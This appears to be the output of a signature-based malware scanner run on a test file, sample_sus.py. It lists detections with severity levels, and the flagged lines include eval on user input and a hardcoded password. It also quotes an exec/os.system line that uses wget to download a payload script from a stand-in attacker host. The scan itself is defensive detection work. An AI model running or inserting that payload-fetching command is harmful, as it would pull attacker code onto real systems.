 › Select option: 1
› File path: sample_sus.py
✗ THREAT (8 hits) sample_sus.py
MD5 : a5b1c9b6245f22bf8cc02aa97211fb38
Path : sample_sus.py
DETECTIONS
▲ HIGH SIG-001 Line 14
└─ Dynamic code execution (eval) — common in obfuscated malware
» eval(user_input)
▲ HIGH SIG-002 Line 17
└─ Shell execution call — potential command injection
» exec("import os; os.system('wget http://evil.example.com/payload.sh')")
● MED SIG-003 Line 10
└─ Base64 decode — often used to hide malicious payloads
» payload = base64.b64decode("aGVsbG8gd29ybGQ=")
● MED SIG-004 Line 3
└─ subprocess import — can spawn system processes
» import subprocess
▲ HIGH SIG-005 Line 17
└─ os.system() — direct OS command execution
» exec("import os; os.system('wget http://evil.example.com/payload.sh')")
● MED SIG-008 Line 7
└─ Hardcoded credential string found
» password = "superSecret123"